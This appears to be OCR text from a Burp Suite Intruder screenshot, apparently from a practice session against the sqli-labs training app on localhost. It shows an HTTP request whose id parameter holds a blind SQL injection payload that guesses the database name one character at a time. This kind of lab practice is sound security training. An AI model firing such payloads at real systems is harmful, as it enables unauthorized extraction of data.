 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update Host header to match target
1 GET /sqli-labs-master/Less-5/?id=§1%27%20and%20left((select%20database()),1)=%27s%27--+§ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27--+
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14